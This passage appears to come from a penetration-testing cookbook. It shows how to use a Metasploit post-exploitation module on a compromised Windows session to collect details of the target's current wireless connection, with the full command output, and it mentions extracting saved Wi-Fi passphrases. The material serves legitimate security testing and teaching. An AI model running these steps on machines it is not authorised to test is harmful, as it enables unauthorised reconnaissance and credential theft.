 Metasploit and wireless
Although it doesn't have modules that directly exploit wireless vulnerabilities, Metasploit is
one of the best tools to use when performing wireless penetration testing. Take for example
the post-exploitation wireless modules, which can be used, among other things, to extract
saved wireless LAN profiles and get the passphrases.
How to do it...
1. We will start by using the Windows Gather Wireless Current Connection Info
post-exploitation module to gather information about the current connection on
each wireless LAN interface, on the target machine:
msf > use post/windows/wlan/wlan_current_connection
msf post(windows/wlan/wlan_current_connection) > set SESSION 1
SESSION => 1
msf post(windows/wlan/wlan_current_connection) > run
[+] GUID:
Description: Atheros AR9271 Wireless Network Adapter
State: The interface is connected to a network.
Mode: A profile is used to make the connection.
Profile: TP-LINK_F8D018
SSID: TP-LINK_F8D018
AP MAC:
BSS Type: Infrastructure
Physical Type: 802.11n PHY type
Signal Strength: 72
RX Rate: 150000
TX Rate: 150000
Security Enabled: Yes
oneX Enabled: No
Authentication Algorithm: RSNA with PSK
Cipher Algorithm: CCMP
[*] WlanAPI Handle Closed Successfully
[*] Post module execution completed
msf post(windows/wlan/wlan_current_connection) >